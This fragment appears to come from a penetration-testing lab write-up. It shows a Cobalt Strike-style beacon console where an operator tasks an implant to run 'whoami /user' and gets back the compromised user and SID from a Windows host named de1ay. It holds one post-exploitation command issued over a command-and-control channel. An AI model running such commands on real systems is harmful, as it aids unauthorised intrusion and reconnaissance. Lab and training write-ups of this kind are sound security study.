 beacon> shell whoami /user
[*] Tasked beacon to run: whoami /user
[+] host called home, sent: 43 bytes
[+] received output:
用户信息
----------------
用户名 SID
========= ==============================================
web\de1ay S-1-5-21-3767205380-3469466069-2137393323-1000